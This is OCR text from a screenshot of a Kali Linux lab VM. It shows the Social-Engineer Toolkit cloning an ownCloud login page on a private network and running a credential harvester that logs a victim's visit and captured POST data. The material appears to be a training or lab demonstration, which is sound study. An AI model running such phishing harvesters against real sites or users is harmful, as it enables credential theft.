 KaliV - VMware Workstation
File Edit View VM Tabs Help
V2016 V2019 KaliV
1 2 3 4 5 6 7
kali@kali: ~
Usage: 26
File Actions Edit View Help
* IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT *
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.10.10.13]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://10.10.10.16/ownCloud
KALI LINUX
[*] Cloning the website: https://10.10.10.16/ownCloud
[*] This could take a little bit...
"the quieter you become, the more you are able to hear"
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] Web Jacking Attack Vector is Enabled...Victim needs to click the link.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
10.10.10.19 - - [03/Nov/2023 22:01:11] "GET / HTTP/1.1" 200 -
10.10.10.19 - - [03/Nov/2023 22:01:15] "GET /index2.html HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: app=core
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
V2019 - VMware Workstation
File Edit View VM Tabs Help
V2016 V2019 KaliV
10.10.10.13/
Files - ownCloud
https://10.10.10.16/ownCloud/index.php/apps/files/